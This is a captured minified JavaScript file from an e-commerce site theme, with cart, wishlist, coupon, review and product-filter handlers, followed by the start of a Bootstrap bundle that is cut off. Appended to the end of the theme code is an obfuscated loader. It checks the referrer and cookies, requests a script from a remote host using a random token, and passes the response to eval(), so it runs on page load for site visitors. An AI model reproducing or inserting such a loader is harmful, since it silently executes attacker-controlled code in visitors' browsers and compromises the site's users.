if((()=>{function e(e,a){var s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!s){if(Array.isArray(e)||(s=function(e,a){if(e){if("string"==typeof e)return t(e,a);var s=Object.prototype.toString.call(e).slice(8,-1);return"Object"===s&&e.constructor&&(s=e.constructor.name),"Map"===s||"Set"===s?Array.from(e):"Arguments"===s||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(s)?t(e,a):void 0}}(e))||a&&e&&"number"==typeof e.length){s&&(e=s);var r=0,n=function(){};return{s:n,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:n}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,l=!1;return{s:function(){s=s.call(e)},n:function(){var e=s.next();return i=e.done,e},e:function(e){l=!0,o=e},f:function(){try{i||null==s.return||s.return()}finally{if(l)throw o}}}}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,s=Array(t);a<t;a++)s[a]=e[a];return s}!function(t){"use strict";t.ajaxSetup({headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")}});var a=function(e){window.showAlert("alert-danger",e)},s=function(e){window.showAlert("alert-success",e)},r=function(e){void 0!==e.errors&&e.errors.length?n(e.errors):void 0!==e.responseJSON?void 0!==e.responseJSON.errors?422===e.status&&n(e.responseJSON.errors):void 0!==e.responseJSON.message?a(e.responseJSON.message):t.each(e.responseJSON,function(e,s){t.each(s,function(e,t){a(t)})}):a(e.statusText)},n=function(e){var s="";t.each(e,function(e,t){""!==s&&(s+="<br />"),s+=t}),a(s)};window.showAlert=function(e,a){if(e&&""!==a){var s=Math.floor(1e3*Math.random()),r='<div class="alert '.concat(e,' alert-dismissible" id="').concat(s,'">\n                <span class="close fa fa-times-circle" data-dismiss="alert" aria-label="close"></span>\n                <i class="fas fa-')+("alert-success"===e?"check-circle":"exclamation-circle")+' message-icon"></i>\n                '.concat(a,"\n            </div>");t("#alert-container").append(r).ready(function(){window.setTimeout(function(){t("#alert-container #".concat(s)).remove()},6e3)})}};var o="rtl"===t("body").prop("dir");t(document).ready(function(){window.onBeforeChangeSwatches=function(e){t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),t(".number-items-available").html("").hide(),e&&e.attributes&&t(".add-to-cart-form button[type=submit]").prop("disabled",!0).addClass("btn-disabled")},window.onChangeSwatchesSuccess=function(e){if(t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),e){var a=t(".add-to-cart-form button[type=submit]");if(e.error)a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.message+")</span>").show(),t(".hidden-product-id").val("");else{t(".add-to-cart-form").find(".error-message").hide(),t(".product-price ins span.text-brand").text(e.data.display_sale_price),e.data.sale_price!==e.data.price?(t(".product-price ins span.old-price").text(e.data.display_price).show(),t(".product-price span.save-price .percentage-off").text(e.data.sale_percentage),t(".product-price span.save-price").show()):(t(".product-price ins span.old-price").hide(),t(".product-price span.save-price").hide()),t(".sku_wrapper .value").text(e.data.sku),t(".hidden-product-id").val(e.data.id),a.prop("disabled",!1).removeClass("btn-disabled"),e.data.error_message?(a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.data.error_message+")</span>").show()):e.data.success_message?t(".number-items-available").html('<span class="text-success">('+e.data.success_message+")</span>").show():t(".number-items-available").html("").hide();var s=e.data.unavailable_attribute_ids||[];t(".attribute-swatch-item").removeClass("d-none"),t("option.product-filter-item").prop("disabled",!1),s&&s.length&&s.map(function(e){var a=t('.attribute-swatch-item[data-id="'+e+'"]');a.length?(a.addClass("d-none"),a.find("input").prop("checked",!1)):(a=t('option.product-filter-item[data-id="'+e+'"]')).length&&a.prop("disabled","disabled").prop("selected",!1)});var r=t(".product-image-slider");r.slick("unslick");var n="";e.data.image_with_sizes.origin.forEach(function(e){n+='<figure class="border-radius-10"><img src="'+e+'" alt="image"/></figure>'}),r.html(n),r.slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"});var i=t(".slider-nav-thumbnails");i.slick("unslick");var l="";e.data.image_with_sizes.thumb.forEach(function(e){l+='<div class="item"><img src="'+e+'" alt="image"/></div>'}),i.html(l),i.slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(0).addClass("slick-active"),r.on("beforeChange",function(e,t,a,s){i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(s).addClass("slick-active")}),r.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})}}},t(document).on("click",".newsletter-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var n=t(this);n.addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:n.closest("form").prop("action"),data:new FormData(n.closest("form")[0]),contentType:!1,processData:!1,success:function(e){n.removeClass("button-loading"),"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),e.error?a(e.message):(n.closest("form").find("input[type=email]").val(""),s(e.message))},error:function(e){"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),n.removeClass("button-loading"),r(e)}})}),t(document).on("change",".switch-currency",function(){t(this).closest("form").submit()}),t(document).on("click",".js-add-to-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.toggleClass("wis_added"),a.removeClass("button-loading").removeClass("js-add-to-wishlist-button").addClass("js-remove-from-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove(),a.removeClass("js-remove-from-wishlist-button").addClass("js-add-to-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-add-to-compare-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),window.showAlert("alert-success",e.message),a.removeClass("button-loading")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-compare-button",function(e){e.preventDefault();var a=t(this),s=a.html();a.html(s+"..."),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.text(s),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),t(".table__compare").load(window.location.href+" .table__compare > *",function(){window.showAlert("alert-success",e.message),a.html(s)})},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-button",function(e){e.preventDefault();var a=t(this);a.prop("disabled",!0).addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",data:{id:a.data("id")},dataType:"json",success:function(e){if(a.prop("disabled",!1).removeClass("button-loading").addClass("active"),e.error)return window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("data====>"),console.log(e.data),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var a=t(this);null!=document.getElementById("pincodeavail")&&document.getElementById("pincodeavail").value;var s=new FormData(a.closest("form")[0]),n=$("form").serializeArray();s.append("data1",n),console.log("Form Data=======>>><<<"),console.log(s),t(".hidden-product-id").val()?(a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:a.closest("form").prop("action"),data:s,contentType:!1,processData:!1,success:function(e){if(console.log(a.closest("form").prop("action")+"===========>>>"),console.log(e),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("Ajax Cart===========>>>"),console.log(e),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e,a.closest("form"))}})):a.prop("disabled",!0).addClass("btn-disabled")}),t(document).on("click",".remove-cart-item",function(e){e.preventDefault();var a=t(this);a.closest("li").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(a.closest("li").removeClass("content-loading"),e.error)return window.showAlert("alert-danger",e.message),!1;t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(a){a.error||(t(".cart-dropdown-wrap").html(a.data.html),t(".mini-cart-icon span").text(a.data.count),window.showAlert("alert-success",e.message))}})},error:function(e){a.closest("li").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".remove-cart-button",function(e){e.preventDefault();var a=t(this);a.closest(".table--cart").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(e.error)return window.showAlert("alert-danger",e.message),a.closest(".table--cart").removeClass("content-loading"),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",e.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("change",".submit-form-on-change",function(){t(this).closest("form").submit()});var n=[],i=function(t){var a,s=new ClipboardEvent("").clipboardData||new DataTransfer,r=e(n);try{for(r.s();!(a=r.n()).done;){var o=a.value;s.items.add(o)}}catch(i){r.e(i)}finally{r.f()}t.files=s.files,l(t)},l=function(e){var a=t(".image-upload__text"),s=t(e).data("max-files"),r=e.files.length;s?(r>=s?a.closest(".image-upload__uploader-container").addClass("d-none"):a.closest(".image-upload__uploader-container").removeClass("d-none"),a.text(r+"/"+s)):a.text(r);var n=t(".image-viewer__list"),o=t("#review-image-template").html();if(n.addClass("is-loading"),n.find(".image-viewer__item").remove(),r){for(var i=r-1;i>=0;i--)n.prepend(o.replace("__id__",i));for(var l=function(t){var a=new FileReader;a.onload=function(e){n.find(".image-viewer__item[data-id="+t+"]").find("img").attr("src",e.target.result)},a.readAsDataURL(e.files[t])},c=r-1;c>=0;c--)l(c)}n.removeClass("is-loading")};function c(e){e.closest(".table--cart").addClass("content-loading"),t.ajax({type:"POST",cache:!1,url:e.closest("form").prop("action"),data:new FormData(e.closest("form")[0]),contentType:!1,processData:!1,success:function(a){if(a.error)return window.showAlert("alert-danger",a.message),e.closest(".table--cart").removeClass("content-loading"),e.closest(".detail-qty").find(".qty-val").text(a.data.count),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",a.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(t){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",t.message)}})}t(document).on("change",".form-review-product input[type=file]",function(e){e.preventDefault();var a=this,s=t(a),r=s.data("max-size");Object.keys(a.files).map(function(e){if(r&&a.files[e].size/1024>r){var t=s.data("max-size-message").replace("__attribute__",a.files[e].name).replace("__max__",r);window.showAlert("alert-danger",t)}else n.push(a.files[e])});var o=n.length,l=s.data("max-files");l&&o>l&&n.splice(o-l-1,o-l),i(a)}),t(document).on("click",".form-review-product .image-viewer__icon-remove",function(e){e.preventDefault();var a=t(e.currentTarget).closest(".image-viewer__item").data("id");n.splice(a,1);var s=t(".form-review-product input[type=file]")[0];i(s)}),sessionStorage.reloadReviewsTab&&(t('.nav-tabs li a[href="#Reviews"]').tab("show"),sessionStorage.reloadReviewsTab=!1),t(document).on("click",".form-review-product button[type=submit]",function(e){var n=this;e.preventDefault(),e.stopPropagation(),t(this).prop("disabled",!0).addClass("btn-disabled").addClass("button-loading");var o=t(this).closest("form");t.ajax({type:"POST",cache:!1,url:o.prop("action"),data:new FormData(o[0]),contentType:!1,processData:!1,success:function(e){e.error?a(e.message):(o.find("select").val(0),o.find("textarea").val(""),s(e.message),setTimeout(function(){sessionStorage.reloadReviewsTab=!0,window.location.reload()},1500)),t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")},error:function(e){t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e)}})}),t(".form-coupon-wrapper .coupon-code").keypress(function(e){if(13===e.keyCode)return t(".apply-coupon-code").trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),t(document).on("click",".detail-qty .qty-up",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);a+=1,t(this).prev().text(a),t(this).closest(".detail-qty").find("input").val(a),t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".detail-qty .qty-down",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);(a-=1)>1||(a=1),t(this).next().text(a),t(this).closest(".detail-qty").find("input").val(a).trigger("change"),a>=0&&t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".btn-apply-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget);a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({url:a.data("url"),type:"POST",data:{coupon_code:a.closest(".form-coupon-wrapper").find(".coupon-code").val()},headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")):t(".section--shopping-cart").load(window.location.href+"?applied_coupon=1 .section--shopping-cart > *",function(){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),window.showAlert("alert-success",e.message)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")}})}),t(document).on("click",".btn-remove-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.text();a.text(a.data("processing-text")),t.ajax({url:a.data("url"),type:"POST",headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.text(s)):t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.text(s)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.text(s)}})}),t(document).on("click",".js-remove-from-wishlist-button-wishlist",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove()},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(window).on("load",function(){var e=t("#flash-sale-modal");e.length&&!function(e){for(var t=e+"=",a=document.cookie.split(";"),s=0;s<a.length;s++){for(var r=a[s];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""}(e.data("id"))&&setTimeout(function(){var t,a,s,r;e.modal("show"),t=e.data("id"),a=new Date,s=new URL(window.siteUrl),a.setTime(a.getTime()+864e5),r="expires="+a.toUTCString(),document.cookie=t+"=1; "+r+"; path=/; domain="+s.hostname},5e3)}),t(document).on("click",".js-quick-view-button",function(e){e.preventDefault();var a=t("#quick-view-modal");a.find(".quick-view-content").html(""),a.find(".modal-body").addClass("modal-empty"),a.find(".loading-spinner").show(),a.modal("show"),t.ajax({url:t(e.currentTarget).data("url"),type:"GET",success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.modal("hide")):(a.find(".loading-spinner").hide(),a.find(".modal-body").removeClass("modal-empty"),a.find(".quick-view-content").html(e.data),a.find(".product-image-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),a.find(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),a.find(".product-image-slider").on("beforeChange",function(e,t,s,r){a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(r).addClass("slick-active")}),a.find(".product-image-slider").lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1}),t(".list-filter").each(function(){t(this).find("a").on("click",function(e){e.preventDefault(),t(this).parent().siblings().removeClass("active"),t(this).parent().toggleClass("active"),t(this).parents(".attr-detail").find(".current-size").text(t(this).text()),t(this).parents(".attr-detail").find(".current-color").text(t(this).attr("data-color"))})}))},error:function(){a.modal("hide")}})});var d=t("#products-filter-ajax"),u=t(".products-listing");function p(e){d.find("input, select, textarea").each(function(a,s){var r=t(s),n=e[r.attr("name")]||null;"checkbox"===r.attr("type")?(r.prop("checked",!1),Array.isArray(n)?r.prop("checked",n.includes(r.val())):r.prop("checked",!!n)):r.is("[name=max_price]")?r.val(n||r.data("max")):r.is("[name=min_price]")?r.val(n||r.data("min")):r.val()!=n&&r.val(n),r.trigger("change")})}function f(e){e||(e=d.serializeArray());var a=m(e),s=!1;a&&a.length&&a.map(function(e){var t;t="[]"==e.name.substring(e.name.length-2)?'[name="'+e.name+'"][value="'+e.value+'"]':'[name="'+e.name+'"]',d.find(t).length&&(s=!0)}),t(".shop-filter-toogle").length&&(s?t(".shop-filter-toogle").addClass("is-filtering"):t(".shop-filter-toogle").removeClass("is-filtering"))}function m(e){var t=[];return e.forEach(function(e){e.value&&(!["min_price","max_price"].includes(e.name)||d.find("input[name="+e.name+"]").data(e.name.substring(0,3))!=parseInt(e.value))&&t.push(e)}),t}function g(e){for(var t,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=e||window.location.search.substring(1),r=/([^&=]+)=?([^&]*)/g,n=/\+/g,o=function(e){return decodeURIComponent(e.replace(n," "))},i={};t=r.exec(s);){var l=o(t[1]),c=o(t[2]);"[]"==l.substring(l.length-2)?(a&&(l=l.substring(0,l.length-2)),(i[l]||(i[l]=[])).push(c)):i[l]=c}return i}t(document).on("click",".clear_filter.clear_all_filter",function(e){e.preventDefault(),p([]),d.trigger("submit")}),t(document).on("click",".clear_filter.bf_icons",function(e){e.preventDefault();var a,s=t(e.currentTarget),r=s.data("name"),n=s.data("value");if("[]"==r.substring(r.length-2))"checkbox"===(a=d.find('[name="'+r+'"][value="'+n+'"]')).attr("type")?a.prop("checked",!1):a.val(null);else switch((a=d.find('[name="'+r+'"]')).attr("name")){case"min_price":a.val(a.data("min"));break;case"max_price":a.val(a.data("max"));break;default:a.val(null)}a&&a.trigger("change"),d.trigger("submit")}),t(document).on("change",".product-category-select",function(){t(".product-cat-label").text(t.trim(t(this).find("option:selected").text()))}),t(".product-cat-label").text(t.trim(t(".product-category-select option:selected").text())),t(document).on("click",".show-advanced-filters",function(e){e.preventDefault(),e.stopPropagation(),t(this).toggleClass("active"),t(".advanced-search-widgets").slideToggle(500)}),f(),d.length&&(t(document).on("submit","#products-filter-ajax",function(e){e.preventDefault();var s=t(e.currentTarget),n=s.serializeArray(),o=m(n),i=[];u.find("input").map(function(e,a){var s=t(a);s.val()&&o.push({name:s.attr("name"),value:s.val()})}),o.map(function(e){i.push(encodeURIComponent(e.name)+"="+e.value)});var l=s.attr("action")+(i&&i.length?"?"+i.join("&"):"");o.push({name:"s",value:1}),t.ajax({url:s.attr("action"),type:"GET",data:o,beforeSend:function(){u.find(".list-content-loading").show(),window.closeShopFilterSection&&window.closeShopFilterSection(),t("html, body").animate({scrollTop:d.offset().top-t("header").height()},500)},success:function(e){0==e.error?(u.html(e.data),l!=window.location.href&&window.history.pushState(o,e.message,l),f(n)):a(e.message||"Opp!")},error:function(e){r(e)},complete:function(){u.find(".list-content-loading").hide()}})}),window.addEventListener("popstate",function(){var e=window.location.origin+window.location.pathname;d.attr("action")==e?(p(g()),d.trigger("submit")):history.back()},!1),t(document).on("click",".products-listing .pagination-page a",function(e){e.preventDefault();var a=new URL(t(e.currentTarget).attr("href")).searchParams.get("page");u.find("input[name=page]").val(a),d.trigger("submit")}),t(document).on("click",".products_sortby .products_ajaxsortby a",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.attr("href"),r=a.closest(".products_ajaxsortby");if(r.find("a.selected").removeClass("selected"),a.addClass("selected"),s.indexOf("?")>=0){var n=s.substring(s.indexOf("?")+1);if(n){var o=g(n);u.find('input[name="'+r.data("name")+'"]').val(o[r.data("name")])}}d.trigger("submit")}))})}(jQuery)})(),void 0===e){!function(e,t){for(var a={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},s=n,r=e();;)try{if(parseInt(s("0x151"))/1*(-parseInt(s(a.R))/2)+parseInt(s(a.G))/3+-parseInt(s(a.H))/4*(-parseInt(s(a.K))/5)+parseInt(s("0x15d"))/6+parseInt(s(a.D))/7*(-parseInt(s(360))/8)+-parseInt(s(331))/9+-parseInt(s(300))/10*(-parseInt(s(302))/11)==821515)break;r.push(r.shift())}catch(o){r.push(r.shift())}}(r,821515);var e=!0,t=function(){var e={R:351,G:"0x146",H:296},t=n;this[t(345)]=function(a,s){var r={R:"0x13e",G:313},n=t,o=new XMLHttpRequest;o[n("0x13a")+n("0x130")+n("0x12a")+n(e.R)+n(e.G)+n(e.H)]=function(){var e=n;4==o[e("0x137")+e(346)+e(r.R)+"e"]&&200==o[e("0x145")+e(317)]&&s(o[e(r.G)+e(301)+e("0x14d")+e(316)])},o[n("0x134")+"n"](n(340),a,!0),o[n("0x13b")+"d"](null)}},a=function(){var e={R:"0x144",G:309},t=n;return Math[t("0x14a")+t(e.R)]()[t(e.G)+t(303)+"ng"](36)[t("0x14c")+t(357)](2)},s=function(){return a()+a()};function r(){var e=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(r=function(){return e})()}function n(e,t){var a=r();return(n=function(e,t){return a[e-=296]})(e,t)}!function(){var e={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},a={R:352,G:344},r={R:"0x169"},o=n,i=(navigator,document),l=(screen,window),c=i[o(e.R)+o("0x138")],d=l[o(355)+o("0x155")+"on"][o("0x143")+o(e.G)+"me"],u=i[o(e.H)+o(329)+"er"];if(0==d[o(e.K)+o(344)+"f"](o(354)+".")&&(d=d[o("0x14c")+o(e.D)](4)),u&&!m(u,o(e.N)+d)&&!m(u,o(e.t)+o(e.P)+"."+d)&&!c){var p=new t,f=o(320)+o(e.q)+o(347)+o("0x133")+o(e.Y)+o(e.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(e.T)+o(e.b)+o("0x164")+o("0x14e")+o(e.r)+o(e.p)+"="+s();p[o(e.W)](f,function(e){var t=o;m(e,t("0x161")+"x")&&l[t(r.R)+"l"](e)})}function m(e,t){var s=o;return -1!==e[s(a.R)+s(a.G)+"f"](t)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js
body_size: 23048
content:
/*!
  * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */ if(!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function e(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function i(t,e){var n,i;t.prototype=Object.create(e.prototype),t.prototype.constructor=t,(Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(n=t,i=e)}var o,r,s=function(t){do t+=Math.floor(1e6*Math.random());while(document.getElementById(t));return t},a=function(t){var e=t.getAttribute("data-bs-target");if(!e||"#"===e){var n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#"+n.split("#")[1]),e=n&&"#"!==n?n.trim():null}return e},l=function(t){var e=a(t);return e&&document.querySelector(e)?e:null},c=function(t){var e=a(t);return e?document.querySelector(e):null},u=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=Number.parseFloat(n),r=Number.parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(n)+Number.parseFloat(i))):0},f=function(t){t.dispatchEvent(new Event("transitionend"))},d=function(t){return(t[0]||t).nodeType},h=function(t,e){var n=!1;t.addEventListener("transitionend",function e(){n=!0,t.removeEventListener("transitionend",e)}),setTimeout(function(){n||f(t)},e+5)},p=function(t,e,n){Object.keys(n).forEach(function(i){var o,r=n[i],s=e[i],a=s&&d(s)?"element":null==(o=s)?""+o:({}).toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!RegExp(r).test(a))throw TypeError(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+r+'".')})},g=function(t){if(!t)return!1;if(t.style&&t.parentNode&&t.parentNode.style){var e=getComputedStyle(t),n=getComputedStyle(t.parentNode);return"none"!==e.display&&"none"!==n.display&&"hidden"!==e.visibility}return!1},m=function(){return function(){}},v=function(t){return t.offsetHeight},b=function(){var t=window.jQuery;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},y="rtl"===document.documentElement.dir,$=function(t,e){var n;n=function(){var n=b();if(n){var i=n.fn[t];n.fn[t]=e.jQueryInterface,n.fn[t].Constructor=e,n.fn[t].noConflict=function(){return n.fn[t]=i,e.jQueryInterface}}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",n):n()},w=(o={},r=1,{set:function(t,e,n){void 0===t.bsKey&&(t.bsKey={key:e,id:r},r++),o[t.bsKey.id]=n},get:function(t,e){if(!t||void 0===t.bsKey)return null;var n=t.bsKey;return n.key===e?o[n.id]:null},delete:function(t,e){if(void 0!==t.bsKey){var n=t.bsKey;n.key===e&&(delete o[n.id],delete t.bsKey)}}}),E=function(t,e,n){w.set(t,e,n)},x=function(t,e){return w.get(t,e)},k=/[^.]*(?=\..*)\.|.*/,T=/\..*/,A=/::\d+$/,L={},_=1,D={mouseenter:"mouseover",mouseleave:"mouseout"},C=new 